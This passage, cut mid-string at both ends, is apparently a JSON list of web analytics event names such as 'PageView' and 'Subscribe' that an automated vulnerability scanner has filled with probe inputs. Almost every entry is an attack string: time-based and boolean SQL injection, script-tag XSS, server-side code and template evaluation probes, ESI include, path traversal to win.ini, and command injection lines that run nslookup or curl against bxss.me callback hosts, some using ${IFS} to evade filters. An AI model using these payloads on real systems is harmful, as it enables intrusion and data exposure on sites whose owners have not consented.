>WFfe(9349)\u003C\/ScRiPt>","LSqruLbH","\"+response.write(9522153*9403582)+\"","'+response.write(9522153*9403582)+'","response.write(9522153*9403582)","\u0040\u0040FeIn4","PageViewYWFebBiQ'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*uzcrhc||\"","PageView'||sleep(27*1000)*sufrll||'","PageView\"&&sleep(27*1000)*lhbzis&&\"","PageView'&&sleep(27*1000)*sxeyrw&&'","-1\" OR 5*5=25 or \"AyXMXav9\"=\"","-1' OR 5*5=25 or '0SxmpO2Z'='","expr 9000461392 - 927953","PageView&n949163=v901925","TlpjVXlhb0Y=","${9999474+10000372}","PageView9811282","'\"()&\u0025\u003Czzz>\u003CScRiPt >TizY(9197)\u003C\/ScRiPt>","tuoG9Ma9: eVR7JrhF","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >TizY(9116)\u003C\/ScRiPt>","jwbksaqu","\"+response.write(9108604*9383536)+\"","'+response.write(9108604*9383536)+'","response.write(9108604*9383536)","PageView0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z","\u0040\u0040ODpFt","SubscribeqfHgKvHI'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"EPtWsKAb\"=\"","PageView\"||sleep(27*1000)*kxwzqj||\"","-1' OR 5*5=25 or 'E5MvPgY5'='","PageView'||sleep(27*1000)*yafezk||'","PageView\"&&sleep(27*1000)*knmpak&&\"","PageView'&&sleep(27*1000)*lupxzu&&'","expr 9000134470 - 964253","PageView&n942658=v904156","RHJuVXJRWmY=","${9999364+10000046}","eeOHKO59: iRmcDVvr","SKOpdtX5","\"+response.write(9347043*9691301)+\"","'+response.write(9347043*9691301)+'","response.write(9347043*9691301)","PageView9575664","'\"()&\u0025\u003Czzz>\u003CScRiPt >pG5X(9713)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pG5X(9290)\u003C\/ScRiPt>",";(nslookup -q=cname hitwqgfpeolaabbaf8.bxss.me||curl hitwqgfpeolaabbaf8.bxss.me)|(nslookup -q=cname hitwqgfpeolaabbaf8.bxss.me||curl hitwqgfpeolaabbaf8.bxss.me)&(nslookup -q=cname hitwqgfpeolaabbaf8.bxss.me||curl hitwqgfpeolaabbaf8.bxss.me)","'.gethostbyname(lc('hitcr'.'ytnyboqa58e0a.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(110).chr(81).chr(109).chr(89).'","\u0040\u0040Xv40Y","Subscribe\"||sleep(27*1000)*tjyfod||\"","Subscribe'||sleep(27*1000)*fspeqb||'","Subscribe\"&&sleep(27*1000)*xjtznc&&\"","Subscribe'&&sleep(27*1000)*guljjf&&'","lknivi^","PageViewtWpHxkJE'; waitfor delay '0:0:15' --","expr 9000325980 - 963206","Subscribe&n924846=v922004","dEVLYkZNVTB2","-1\" OR 5*5=25 or \"BDSEbar2\"=\"","-1' OR 5*5=25 or 'V0d5yTTV'='","Subscribe9080173","'\"()&\u0025\u003Czzz>\u003CScRiPt >kedx(9623)\u003C\/ScRiPt>","Subscribe'\"()&\u0025\u003Czzz>\u003CScRiPt >kedx(9438)\u003C\/ScRiPt>","${10000439+9999740}","44cxmjAJ: wWHRM17W","FCPGtFEe","\"+response.write(9973190*9261922)+\"","'+response.write(9973190*9261922)+'","response.write(9973190*9261922)","&(nslookup${IFS}-q${IFS}cname${IFS}hitelaavecwqb8b909.bxss.me||curl${IFS}hitelaavecwqb8b909.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitelaavecwqb8b909.bxss.me||curl${IFS}hitelaavecwqb8b909.bxss.me)&`'","\u0040\u0040EvTPZ","-1\" OR 5*5=25 or \"jhe1zVWG\"=\"","-1' OR 5*5=25 or 'uhDD9nt9'='","PageView\"||sleep(27*1000)*tnukuq||\"","PageView'||sleep(27*1000)*olwihj||'","PageView\"&&sleep(27*1000)*qtlgds&&\"","PageView'&&sleep(27*1000)*mlpypp&&'","expr 9000647213 - 935302","PageView&n926283=v990365","Qm9kQjNIZ1Q=","${9999045+9999362}","PageView9635076","'\"()&\u0025\u003Czzz>\u003CScRiPt >yRG5(9905)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >yRG5(9120)\u003C\/ScRiPt>","xognSKxB: KMkKhIA9","\"+response.write(9282592*9407585)+\"","t6vyNJMt","'+response.write(9282592*9407585)+'","response.write(9282592*9407585)","-1\" OR 5*5=25 or \"btTiEsLN\"=\"","CompleteRegistration\"||sleep(27*1000)*qfebrf||\"","CompleteRegistration'||sleep(27*1000)*jxxvjt||'","CompleteRegistration\"&&sleep(27*1000)*dvcuwh&&\"","CompleteRegistration'&&sleep(27*1000)*rakswg&&'","cbteik","expr 9000648195 - 919698","CompleteRegistration&n978260=v987122","NEJrZ1pKdXNtNEdFOWN0aEdqRms=","${9999882+10000273}","\u0040\u0040SjqIt","CompleteRegistration9414348","'\"()&\u0025\u003Czzz>\u003CScRiPt >dmkc(9050)\u003C\/ScRiPt>","KZ2nZk7u: HIneOV89","izW3NeyH","\"+response.write(9002399*9367697)+\"","'+response.write(9002399*9367697)+'","response.write(9002399*9367697)","PageViewm8BeFnWO'; waitfor delay '0:0:15' --","|(nslookup -q=cname hitlhjtxeeitk87a66.bxss.me||curl hitlhjtxeeitk87a66.bxss.me)","-1\" OR 5*5=25 or \"nhsx5No1\"=\"","-1' OR 5*5=25 or 'cSbdoNUW'='","PageView\"||sleep(27*1000)*ujvrwt||\"","PageView'||sleep(27*1000)*jyqkti||'","PageView\"&&sleep(27*1000)*ickozd&&\"","PageView'&&sleep(27*1000)*ssyxjp&&'","lginsw","\u0040\u00403Ybqh","-1\" OR 5*5=25 or \"E2SGlug9\"=\"","-1' OR 5*5=25 or 'TFzCfTB3'='","CompleteRegistration\"||sleep(27*1000)*htgaky||\"","CompleteRegistration'||sleep(27*1000)*ngonnt||'","CompleteRegistration\"&&sleep(27*1000)*wubtog&&\"","CompleteRegistration'&&sleep(27*1000)*udbyak&&'","cwzonk^","expr 9000126975 - 971364","CompleteRegistration&n903548=v980595","SFFHTjhodXhjaU5NQ2E3cXgyNW4=","${9999509+10000215}","CompleteRegistration9567578","'\"()&\u0025\u003Czzz>\u003CScRiPt >lojH(9057)\u003C\/ScRiPt>","\"+response.write(9156543*9753488)+\"","'+response.write(9156543*9753488)+'","response.write(9156543*9753488)","odahNrIE: Lmvxy1gx","ZAXR7Dmh","\u0040\u0040xnyyA","-1' OR 5*5=25 or 'tb0MMyE4'='","CompleteRegistration\"||sleep(27*1000)*ehxzqg||\"","CompleteRegistration'||sleep(27*1000)*hknsdc||'","CompleteRegistration\"&&sleep(27*1000)*bzdxtv&&\"","CompleteRegistration'&&sleep(27*1000)*jqbvvj&&'","expr 9000873457 - 939049","CompleteRegistration&n961799=v924804","S0V6QU5RYmNoYTJ3TmliTUY2aGI=","${10000093+9999282}","CompleteRegistration9433753","'\"()&\u0025\u003Czzz>\u003CScRiPt >IYzz(9472)\u003C\/ScRiPt>","iEwxH41b: 6gL47Ptk","mqjZxbdl","\"+response.write(9310856*9188363)+\"","'+response.write(9310856*9188363)+'","response.write(9310856*9188363)","\u0040\u0040rML1w","PageViewNp51ZYNN'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"TrOWI1a3\"=\"","-1' OR 5*5=25 or 'pJduAzNc'='","PageView\"||sleep(27*1000)*jsgyqr||\"","PageView'||sleep(27*1000)*nkfyic||'","PageView\"&&sleep(27*1000)*rfhfgz&&\"","PageView'&&sleep(27*1000)*zblgrz&&'","hsihkm^","expr 9000194213 - 983231","\u0040\u00403hmvz","PageViewdwGTSFbI'; waitfor delay '0:0:15' --","PageView&n999588=v996669","Z3pudTJNbm4=","-1\" OR 5*5=25 or \"XyaghbfY\"=\"","-1' OR 5*5=25 or 'IflrukAp'='","PageView9898832","'\"()&\u0025\u003Czzz>\u003CScRiPt >mjFj(9796)\u003C\/ScRiPt>","${9999676+9999370}","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >mjFj(9390)\u003C\/ScRiPt>","\"+response.write(9524661*9255333)+\"","'+response.write(9524661*9255333)+'","Pozj5np9: qHIbNQvk","sAQe6yEt","response.write(9524661*9255333)","PageView\"||sleep(27*1000)*npoywm||\"","PageView'||sleep(27*1000)*rvetuq||'","PageView\"&&sleep(27*1000)*scugui&&\"","PageView'&&sleep(27*1000)*nhrjsw&&'","nudsnn^","expr 9000454153 - 963710","PageView&n919336=v955503","bkFUMzUwTmc=","PageView9913420","'\"()&\u0025\u003Czzz>\u003CScRiPt >czn4(9207)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >czn4(9360)\u003C\/ScRiPt>","${9999927+9999609}","9RPWcbYa: PR72IQsc","anJzviIB","\"+response.write(9405761*9309438)+\"","'+response.write(9405761*9309438)+'","response.write(9405761*9309438)","1OOI6CEAM0","http:\/\/bxss.me\/t\/fit.txt\u00253F.jpg","\u0040\u0040JLAan","SubscribenvaQ0vMt'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"6LFfwDtS\"=\"","-1' OR 5*5=25 or 'H1L74IBn'='","Subscribe\"||sleep(27*1000)*dujmtt||\"","Subscribe'||sleep(27*1000)*spyywc||'","Subscribe\"&&sleep(27*1000)*gsxryw&&\"","Subscribe'&&sleep(27*1000)*qpdiwt&&'","expr 9000162758 - 927489","^Sub\\scribe$","Subscribe&n920707=v981176","RGVzMkRhMTZW","Subscribe9141515","'\"()&\u0025\u003Czzz>\u003CScRiPt >81DM(9865)\u003C\/ScRiPt>","Subscribe'\"()&\u0025\u003Czzz>\u003CScRiPt >81DM(9025)\u003C\/ScRiPt>","${9999350+10000392}","d2ZbUaC7: e9nqUJf0","\"+response.write(9336708*9602584)+\"","e3tIUMt1","'+response.write(9336708*9602584)+'","response.write(9336708*9602584)","PageView1En6lElp'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"2ZJSSLVu\"=\"","-1' OR 5*5=25 or 'YvStE0Im'='","PageView\"||sleep(27*1000)*oxmpiz||\"","PageView'||sleep(27*1000)*zromzo||'","PageView\"&&sleep(27*1000)*aibizr&&\"","PageView'&&sleep(27*1000)*mzcrqj&&'","PageViewKCDCsAwh'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"wnoSRDjK\"=\"","-1' OR 5*5=25 or 'YteOm0w2'='","PageView\"||sleep(27*1000)*njiakd||\"","PageView'||sleep(27*1000)*fyvvtt||'","PageView\"&&sleep(27*1000)*bgewxb&&\"","PageView'&&sleep(27*1000)*lfbmpk&&'","\u0040\u0040K7nJ3","-1\" OR 5*5=25 or \"BqXfC5Bh\"=\"","-1' OR 5*5=25 or 'NUvwtDFf'='","PageView\"||sleep(27*1000)*isuomu||\"","PageView'||sleep(27*1000)*bbgxhe||'","PageView\"&&sleep(27*1000)*cjvpau&&\"","PageView'&&sleep(27*1000)*wrtfop&&'","expr 9000106145 - 934395","PageView&n935476=v913261","Um9pZlJDRjM=","${9999562+10000271}","enBjMcbL: 9cRSJpoY","cihmTBlf","PageView9120863","'\"()&\u0025\u003Czzz>\u003CScRiPt >vFei(9269)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >vFei(9654)\u003C\/ScRiPt>","\"+response.write(9713705*9061252)+\"","'+response.write(9713705*9061252)+'","response.write(9713705*9061252)","\u0040\u0040NaeX8","\u0040\u0040h1f3p","PageViewYWQLw90i'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"deZKVqyH\"=\"","-1' OR 5*5=25 or 'Vg94Klqv'='","PageView\"||sleep(27*1000)*svbwwc||\"","PageView'||sleep(27*1000)*boirnc||'","PageView\"&&sleep(27*1000)*fexaap&&\"","PageView'&&sleep(27*1000)*ahzzvo&&'","PageView\"||sleep(27*1000)*hbuzrm||\"","PageView'||sleep(27*1000)*vsbyod||'","PageView\"&&sleep(27*1000)*erhpgf&&\"","PageView'&&sleep(27*1000)*wqqvzx&&'","expr 9000860456 - 982713","PageView&n970274=v999393","Snd6TktHamk=","PageView9467451","${9999469+9999665}","'\"()&\u0025\u003Czzz>\u003CScRiPt >94zZ(9071)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >94zZ(9032)\u003C\/ScRiPt>","DNshwCbC: l1qfk9aA","\"+response.write(9393994*9473396)+\"","TELz1l1d","'+response.write(9393994*9473396)+'","response.write(9393994*9473396)","CompleteRegistration\"||sleep(27*1000)*swuhwh||\"","CompleteRegistration'||sleep(27*1000)*eazovu||'","CompleteRegistration\"&&sleep(27*1000)*cyriaz&&\"","CompleteRegistration'&&sleep(27*1000)*paxpno&&'","dcplyo","\u0040\u0040sHZdO","expr 9000517204 - 984315","PageView\"||sleep(27*1000)*olersx||\"","PageView'||sleep(27*1000)*ezauno||'","PageView\"&&sleep(27*1000)*crboak&&\"","PageView'&&sleep(27*1000)*wbxgbk&&'","expr 9000859462 - 989694","PageView&n971869=v964159","RkQza1Z1Q1Q=","${10000408+9999597}","PageView9125597","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >bQ6C(9261)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >bQ6C(9054)\u003C\/ScRiPt>","\"+response.write(9070633*9191763)+\"","'+response.write(9070633*9191763)+'","gRbm9GKA: vyuZ6GTs","response.write(9070633*9191763)","pKB9tfQh","\u0040\u0040am2kj","-1\" OR 5*5=25 or \"hk9Btw5l\"=\"","-1' OR 5*5=25 or 'KT6vYJHx'='","CompleteRegistration\"||sleep(27*1000)*pdgvnq||\"","CompleteRegistration'||sleep(27*1000)*etpeoe||'","CompleteRegistration\"&&sleep(27*1000)*ithxlf&&\"","CompleteRegistration'&&sleep(27*1000)*nahjtq&&'","faecix^","expr 9000423802 - 922994","CompleteRegistration&n928867=v928602","UWJ2Vm1VbVhNSWhnU0dPSW5UZkQ=","\u0040\u0040pjhtH","PageViewZqiHGiri'; waitfor delay '0:0:15' --","\u0040\u00408aXrl","PageViewUXKP3eaW'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"naVjpCm5\"=\"","-1' OR 5*5=25 or 'iLf1gIRZ'='","PageView\"||sleep(27*1000)*fktjol||\"","PageView'||sleep(27*1000)*wsdeez||'","PageView\"&&sleep(27*1000)*hxteey&&\"","PageView'&&sleep(27*1000)*ojmsjh&&'","expr 9000572726 - 970277","\u0040\u0040w9ReG","PageView9l9gClWM'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"uiye50Rn\"=\"","-1' OR 5*5=25 or 'yRcpu1Yy'='","PageView\"||sleep(27*1000)*djdbax||\"","PageView'||sleep(27*1000)*hzccbl||'","PageView'&&sleep(27*1000)*yivsyi&&'","PageView\"&&sleep(27*1000)*uwbqrz&&\"","gzemve","\u0040\u0040IkKpZ","PageView&n966835=v970053","NWNOUlJwaWg=","PageView9r5gn7ak'; waitfor delay '0:0:15' --","expr 9000848596 - 973089","${10000461+9999628}","5kJlRPvY: SHYCndBD","MWcemzqu","-1\" OR 5*5=25 or \"oACVnfdG\"=\"","-1' OR 5*5=25 or 'at9Q0vBg'='","\"+response.write(9457345*9488018)+\"","'+response.write(9457345*9488018)+'","response.write(9457345*9488018)","PageView9947253","'\"()&\u0025\u003Czzz>\u003CScRiPt >rgiK(9403)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >rgiK(9835)\u003C\/ScRiPt>","\u0040\u0040CAhXd","PageViewogOueDfL'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"fkgh7WOZ\"=\"","-1' OR 5*5=25 or 'YjuTWyH0'='","\u0040\u0040pcyWg","-1\" OR 5*5=25 or \"AlQ6s2gP\"=\"","-1' OR 5*5=25 or 'HKEWa67v'='","PageView\"||sleep(27*1000)*zlsrlk||\"","PageView'||sleep(27*1000)*pttqrz||'","PageView\"&&sleep(27*1000)*guvdnv&&\"","PageView'&&sleep(27*1000)*ceiqak&&'","PageView&n944301=v910066","U3N5N29KQkM=","expr 9000631012 - 925718","\u0040\u0040DOpcf","${9999000+9999693}","\"+response.write(9979399*9342395)+\"","'+response.write(9979399*9342395)+'","1z28MBuR: zvugZcwn","RrEcktsz","response.write(9979399*9342395)","PageViewwLVxVGC4'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*gzqyzg||\"","PageView'||sleep(27*1000)*upsbwf||'","PageView\"&&sleep(27*1000)*dduudh&&\"","PageView'&&sleep(27*1000)*zygzns&&'","-1\" OR 5*5=25 or \"M2zFCL5o\"=\"","-1' OR 5*5=25 or 'CUrYEmEj'='","PageView\"||sleep(27*1000)*ohulpf||\"","PageView'||sleep(27*1000)*wdevcp||'","PageView\"&&sleep(27*1000)*ygtqcf&&\"","PageView'&&sleep(27*1000)*covinp&&'","expr 9000278550 - 945026","PageView&n980894=v995405","SWw4cU90TjE=","${9999029+9999872}","PageView\"||sleep(27*1000)*vzreje||\"","PageView'||sleep(27*1000)*bnixhq||'","PageView\"&&sleep(27*1000)*ohhxwl&&\"","PageView'&&sleep(27*1000)*suxuzy&&'","ywrbtm^","IJ13kb4v: B3rU03tc","BbXqcVYu","\"+response.write(9765278*9168099)+\"","'+response.write(9765278*9168099)+'","response.write(9765278*9168099)","PageView9928230","'\"()&\u0025\u003Czzz>\u003CScRiPt >yLsX(9123)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >yLsX(9755)\u003C\/ScRiPt>","expr 9000496557 - 945505","PageView&n902805=v920702","eWZTZUozNWQ=","\u0040\u0040f6COG","${10000134+9999605}","CompleteRegistration\"||sleep(27*1000)*bnxkpq||\"","CompleteRegistration'||sleep(27*1000)*aavqsu||'","CompleteRegistration\"&&sleep(27*1000)*yierac&&\"","CompleteRegistration'&&sleep(27*1000)*qcwkkk&&'","zoHquN9t: l7J7l8dS","4rpiy1dP","PageViewBWKtPg52'; waitfor delay '0:0:15' --","PageView9070638","\"+response.write(9916290*9966677)+\"","'\"()&\u0025\u003Czzz>\u003CScRiPt >sfd2(9262)\u003C\/ScRiPt>","'+response.write(9916290*9966677)+'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >sfd2(9216)\u003C\/ScRiPt>","response.write(9916290*9966677)","expr 9000179411 - 918283","-1\" OR 5*5=25 or \"iukPznvu\"=\"","-1' OR 5*5=25 or 'eztNkyhu'='","CompleteRegistration&n923603=v972846","Q0lNaFoxRlFVdGdOVXFiNDVieWk=","${9999306+9999941}","CompleteRegistration9562361","sYwlVyKM: 2CWCRtye","exHb5eqo","'\"()&\u0025\u003Czzz>\u003CScRiPt >fEi6(9186)\u003C\/ScRiPt>","\"+response.write(9996545*9503451)+\"","'+response.write(9996545*9503451)+'","response.write(9996545*9503451)","\u0040\u0040DqF6n","-1\" OR 5*5=25 or \"XE9nCCUW\"=\"","-1' OR 5*5=25 or '9DodfJ19'='","PageView\"||sleep(27*1000)*eaetzv||\"","PageView'||sleep(27*1000)*iqtjcs||'","PageView\"&&sleep(27*1000)*mfigkh&&\"","PageView'&&sleep(27*1000)*ahhwzz&&'","eawvch","expr 9000341763 - 911248","\u0040\u00409LIFK","PageViewIG9cY6H8'; waitfor delay '0:0:15' --","PageView&n994952=v943439","WlJVa2FyU1o=","-1\" OR 5*5=25 or \"L6XV3k8D\"=\"","-1' OR 5*5=25 or 'TqIhMsou'='","${10000247+10000213}","CompleteRegistration\"||sleep(27*1000)*ljufkr||\"","CompleteRegistration'||sleep(27*1000)*kwnzqd||'","CompleteRegistration\"&&sleep(27*1000)*plkrbw&&\"","CompleteRegistration'&&sleep(27*1000)*capjbe&&'","fpnoyv^","Q9lnqLCQ: bgysou45","f6qNuegb","\"+response.write(9253964*9021230)+\"","'+response.write(9253964*9021230)+'","response.write(9253964*9021230)","expr 9000171041 - 944642","PageView9008455","'\"()&\u0025\u003Czzz>\u003CScRiPt >hc01(9695)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >hc01(9073)\u003C\/ScRiPt>","CompleteRegistration&n911127=v912444","cmlqa2R0UkttZkw1NkRicjQxeGk=","PageView\"||sleep(27*1000)*mxaguj||\"","PageView'||sleep(27*1000)*zrcpzt||'","${9999436+9999747}","PageView\"&&sleep(27*1000)*xowbrw&&\"","PageView'&&sleep(27*1000)*gprxjz&&'","CompleteRegistration9968366","'\"()&\u0025\u003Czzz>\u003CScRiPt >UGpE(9814)\u003C\/ScRiPt>","PoAuvY1w: Vk1zi8cY","w9hxjlXY","\"+response.write(9547040*9134664)+\"","'+response.write(9547040*9134664)+'","response.write(9547040*9134664)","expr 9000750149 - 989026","PageView&n910016=v973758","RmhXdzllblE=","PageView9582707","'\"()&\u0025\u003Czzz>\u003CScRiPt >MJSK(9894)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >MJSK(9006)\u003C\/ScRiPt>","${10000475+10000267}","\"+response.write(9898232*9026842)+\"","'+response.write(9898232*9026842)+'","response.write(9898232*9026842)","6lvGmiAF: ZTabHmDn","oxQNAMT1","142TSGX6R0","PageViewq4YsfUU8'; waitfor delay '0:0:15' --","\u0040\u0040xs62O","PageView0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z","-1\" OR 5*5=25 or \"lp0v2ONh\"=\"","-1' OR 5*5=25 or 'wUPy3exe'='","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cjjX(9490)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >cjjX(9021)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*ekcpdg||\"","PageView\"&&sleep(27*1000)*xogcmc&&\"","PageView'&&sleep(27*1000)*upelid&&'","PageView&n945299=v988025","|(nslookup -q=cname hitnopgytblhc9c71f.bxss.me||curl hitnopgytblhc9c71f.bxss.me)","expr 9000424761 - 988334","${10000286+9999248}","'+response.write(9423580*9364726)+'","PageView9748731","PageView'||sleep(27*1000)*hfdzib||'","aWdaanlnOGk=","\"+response.write(9423580*9364726)+\"","response.write(9423580*9364726)","\u0040\u0040yevIl","iyZnQdDg: jhVwgOg4","jsALRdyi","expr 9000875511 - 981078","PageView9KD2vXdH'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"1bt3auk1\"=\"","-1' OR 5*5=25 or 'vP03QD0B'='","'\"()&\u0025\u003Czzz>\u003CScRiPt >KXhD(9576)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >KXhD(9315)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*eyeibe||\"","PageView'||sleep(27*1000)*uvqjmq||'","PageView\"&&sleep(27*1000)*abczae&&\"","PageView'&&sleep(27*1000)*qnwxcw&&'","$(nslookup -q=cname hitximmfiupzi014dd.bxss.me||curl hitximmfiupzi014dd.bxss.me)","WG1uWFk3eVo=","XfAHxChx: ivmKsymI","mLFRrTUn","'+'A'.concat(70-3).concat(22*4).concat(105).concat(89).concat(117).concat(84)+(require'socket'\nSocket.gethostbyname('hitxs'+'xgjwnjdk23485.bxss.me.')[3].to_s)+'","PageView9387543","PageView&n928128=v944025","${10000349+9999319}","\"+response.write(9046890*9036752)+\"","'+response.write(9046890*9036752)+'","response.write(9046890*9036752)","-1\" OR 5*5=25 or \"LzNXr5I7\"=\"","expr 9000120802 - 932617","\u0040\u0040QxZPk","'\"()&\u0025\u003Czzz>\u003CScRiPt >QfPB(9874)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >QfPB(9526)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*sbmgru||\"","PageView'&&sleep(27*1000)*naclug&&'","-1' OR 5*5=25 or '7slmLKBr'='","|(nslookup${IFS}-q${IFS}cname${IFS}hitthozktetrg9db89.bxss.me||curl${IFS}hitthozktetrg9db89.bxss.me)","`(nslookup -q=cname hitpeztcgdbqrbc2ee.bxss.me||curl hitpeztcgdbqrbc2ee.bxss.me)`","&(nslookup -q=cname hitugbhgtxmbcee5c7.bxss.me||curl hitugbhgtxmbcee5c7.bxss.me)&'\\\"`0&(nslookup -q=cname hitugbhgtxmbcee5c7.bxss.me||curl hitugbhgtxmbcee5c7.bxss.me)&`'","${10000352+10000203}","\"+response.write(9198669*9259288)+\"","l0DjntXw","'+response.write(9198669*9259288)+'","PageView9866217","PageView'||sleep(27*1000)*mybbvo||'","PageView\"&&sleep(27*1000)*ecocvj&&\"","HttP:\/\/bxss.me\/t\/xss.html?\u002500","PageView&n948314=v936436","S2w4TmpiN2M=","PageView\u003Cesi:include src=\"http:\/\/bxss.me\/rpb.png\"\/>","response.write(9198669*9259288)","U61r0PoM: RqCUNQuW","\u0040\u0040cA4fK","PageView'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'","PageViewnknGfXNl'; waitfor delay '0:0:15' --","expr 9000746320 - 945979","-1\" OR 5*5=25 or \"ASraDZj4\"=\"","-1' OR 5*5=25 or 'Pyu9Z3kU'='","CompleteRegistration9175046","CompleteRegistration\"||sleep(27*1000)*yeufvp||\"","'\"()&\u0025\u003Czzz>\u003CScRiPt >T1sg(9939)\u003C\/ScRiPt>","CompleteRegistration&n932267=v930187","TTNobWFOd2RkWlVZQkFzWHlCUWQ=","response.write(9396349*9611007)","CompleteRegistration'||sleep(27*1000)*jnvhqg||'","CompleteRegistration\"&&sleep(27*1000)*qyarom&&\"","CompleteRegistration'&&sleep(27*1000)*nvhfhf&&'","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini","-1\" OR 5*5=25 or \"OH5iulJq\"=\"","${10000359+10000469}","\"+response.write(9396349*9611007)+\"","'+response.write(9396349*9611007)+'","-1' OR 5*5=25 or 'RqO1hWf5'='","yZpQHAjR: 7tC0xtw3","gU2YARqZ","\u0040\u0040sEmTW","PageView\"||sleep(27*1000)*txgeao||\"","PageView'||sleep(27*1000)*ihrzzg||'","PageView\"&&sleep(27*1000)*oipqaj&&\"","SubscribeYGu6LSss'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >8TDy(9007)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8TDy(9977)\u003C\/ScRiPt>","Subscribe0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z","${10000386+10000189}","expr 9000459375 - 985261","'+response.write(9093719*9569349)+'","YVc2T3pnRWs=","'A'.concat(70-3).concat(22*4).concat(117).concat(65).concat(121).concat(67)+(require'socket'\nSocket.gethostbyname('hitne'+'sgieenric96b7.bxss.me.')[3].to_s)","PageView'&&sleep(27*1000)*ecutzh&&'","PageView9532957","PageView&n931161=v998784","\"+response.write(9093719*9569349)+\"","response.write(9093719*9569349)","7Er5pgOV: HQoAjg6f","wGlgAVk5","-1\" OR 5*5=25 or \"U5bdAY9U\"=\"","expr 9000695818 - 987276","\u0040\u00401ukKq","Subscribe'\"()&\u0025\u003Czzz>\u003CScRiPt >QcHQ(9582)\u003C\/ScRiPt>","Subscribe9805997","'\"()&\u0025\u003Czzz>\u003CScRiPt >QcHQ(9555)\u003C\/ScRiPt>","Subscribe\"||sleep(27*1000)*euahhj||\"","Subscribe'||sleep(27*1000)*ggjusp||'","CompleteRegistration0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z","-1' OR 5*5=25 or 'bgHiz743'='","${9999194+9999455}","NnoxdUR2TEw1","|(nslookup -q=cname hitygggwabipx707fc.bxss.me||curl hitygggwabipx707fc.bxss.me)","&(nslookup -q=cname hityoqqfwgvyk8fbf8.bxss.me||curl hityoqqfwgvyk8fbf8.bxss.me)&'\\\"`0&(nslookup -q=cname hityoqqfwgvyk8fbf8.bxss.me||curl hityoqqfwgvyk8fbf8.bxss.me)&`'","$(nslookup -q=cname hitbpmwbtqziy0674f.bxss.me||curl hitbpmwbtqziy0674f.bxss.me)","response.write(9652709*9829730)","'+'A'.concat(70-3).concat(22*4).concat(115).concat(81).concat(112).concat(79)+(require'socket'\nSocket.gethostbyname('hitai'+'ebgaflflaffe5.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(107).concat(85).concat(120).concat(87)+(require\"socket\"\nSocket.gethostbyname(\"hitzs\"+\"itdukcqb4764f.bxss.me.\")[3].to_s)+\"","Subscribe\"&&sleep(27*1000)*xocxue&&\"","Subscribe'&&sleep(27*1000)*cyzymi&&'","\u0040\u0040TnvaP","Subscribe&n948703=v970197","\"+response.write(9652709*9829730)+\"","'+response.write(9652709*9829730)+'","aSUYoUZA: wKBLjglM","fRc83x2b","-1\" OR 5*5=25 or \"LAyKcFNJ\"=\"","-1' OR 5*5=25 or 'LPdpFj19'='","PageViewIQeahZ7W'; waitfor delay '0:0:15' --","CompleteRegistration\"&&sleep(27*1000)*kjotkd&&\"","'\"()&\u0025\u003Czzz>\u003CScRiPt >KNEH(9307)\u003C\/ScRiPt>","CompleteRegistration&n981809=v959818","&(nslookup${IFS}-q${IFS}cname${IFS}hityldtxljegp5b113.bxss.me||curl${IFS}hityldtxljegp5b113.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hityldtxljegp5b113.bxss.me||curl${IFS}hityldtxljegp5b113.bxss.me)&`'","blJ5QW1jQnFkcU96YmsyTVlZY2I=","\"+response.write(9600966*9772617)+\"","response.write(9600966*9772617)","&nslookup -q=cname hitrlilnqstcuf4445.bxss.me&'\\\"`0&nslookup -q=cname hitrlilnqstcuf4445.bxss.me&`'","$(nslookup -q=cname hitmtkhlvhyaec0492.bxss.me||curl hitmtkhlvhyaec0492.bxss.me)","expr 9000730566 - 940327","echo sdgjcn$()\\ 